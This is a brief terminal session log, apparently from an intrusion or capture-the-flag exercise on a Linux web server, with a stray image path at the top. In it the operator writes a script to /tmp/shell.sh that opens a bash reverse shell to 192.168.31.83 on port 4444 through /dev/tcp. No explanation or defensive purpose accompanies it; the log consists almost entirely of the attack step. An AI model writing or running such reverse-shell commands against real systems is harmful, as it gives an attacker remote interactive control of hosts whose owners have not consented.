 $ ls
start
systemd-private-3378aa3e1c5347eca4f12a45bf94f0be-apache2.service-UjJaNs
systemd-private-3378aa3e1c5347eca4f12a45bf94f0be-systemd-timesyncd.service-TyHs27
$ cat > /tmp/shell.sh << EOF
#! /bin/bash
bash -c 'bash -i >& /dev/tcp/192.168.31.83/4444 0>&1'
> EOF
$ ls
shell.sh  systemd-private-3378aa3e1c5347eca4f12a45bf94f0be-apache2.service-UjJaNs
start     systemd-private-3378aa3e1c5347eca4f12a45bf94f0be-systemd-timesyncd.service-TyHs27
$